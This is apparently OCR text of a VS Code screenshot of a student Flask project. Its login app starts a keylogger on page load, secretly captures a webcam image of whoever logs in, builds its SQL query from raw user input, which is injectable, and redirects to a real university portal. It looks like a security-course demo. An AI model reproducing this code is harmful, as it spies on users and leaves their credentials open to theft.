 File Edit Selection View Go Run Terminal Help
app.py - Rishabh - Visual Studio Code
EXPLORER
OPEN EDITORS
app.py ism-proje...
keylogger.py is...
RISHABH
1681099923.7...
1681099929.0...
1681099934.2...
1681099939.5...
1681099944.6...
1681099949.8...
1681099955.1...
1681099960.3...
1681099965.5...
1681099970.8...
1681101139.9...
1681101145.1...
1681101150.2...
1681101155.3...
1681101159.1...
1681101160.4...
1681101164.2...
1681101165.5...
1681101169.3...
1681101170.7...
1681101174.4...
1681101175.8...
1681101179.6...
1681101180.9...
1681101184.7...
1681101186.0...
1681101189.8...
1681101191.1...
1681101195.0...
OUTLINE
TIMELINE
app.py
keylogger.py
ism-project-main > ism-project-main > app.py > login
18 def home():
19 Keylogger().run(5)
20 if 'username' in session:
21 return redirect('https://vtop.vit.ac.in/')
22 return render_template('index.html')
23
24 @app.route('/login', methods=['POST'])
25 def login():
26 global cnt
27 res, img = cap.read()
28 if not res:
29 print("failed to grab frame")
30 cv2.imwrite('./unknown/unknown{}.jpg'.format(cnt), img)
31 img = cv2.imread('./unknown/unknown{}.jpg'.format(cnt))
32 cnt+=1
33 cap.release()
34 username = request.form['username']
35 password = request.form['password']
36 with sqlite3.connect(app.database) as connection:
37 connection.row_factory = sqlite3.Row
38 c = connection.cursor()
39 c.execute("SELECT * FROM user WHERE username = '{}' AND password = '{}'".format(username, password))
40 user = c.fetchone()
41 name=""
42 name=matchFace(img,encodeListKnown,classNames)
43 # print(name)
44
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
python
return self.ensure_sync(self.view_functions[rule.endpoint])(**req.view_args)
File "E:\Rishabh\ism-project-main\ism-project-main\app.py", line 30, in login
cv2.imwrite('./unknown/unknown{}.jpg'.format(cnt), img)
cv2.error: OpenCV(4.5.4) D:\a\opencv-python\opencv-python\opencv\modules\imgcodecs\src\loadsave.cpp:799: error: (-215:Assertion failed) !_img.empty() in function 'cv::imwrite'
127.0.0.1 - - [10/Apr/2023 10:03:49] "GET /login?__debugger__=yes&cmd=resource&f=style.css HTTP/1.1" 200 -
127.0.0.1 - - [10/Apr/2023 10:03:49] "GET /login?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 200 -
127.0.0.1 - - [10/Apr/2023 10:03:50] "GET /login?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 200 -
127.0.0.1 - - [10/Apr/2023 10:03:50] "GET /login?__debugger__=yes&cmd=resource&f=ubuntu.ttf HTTP/1.1" 200 -
127.0.0.1 - - [10/Apr/2023 10:03:50] "GET /login?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 200 -
127.0.0.1 - - [10/Apr/2023 10:03:57] "GET /logout HTTP/1.1" 302 -
127.0.0.1 - - [10/Apr/2023 10:03:57] "GET / HTTP/1.1" 200 -
1
0 0 Live Share
Ln 25, Col 13 Spaces: 4 UTF-8 LF Python 3.6.13 ('Deep learning': conda) Explain (Denigma)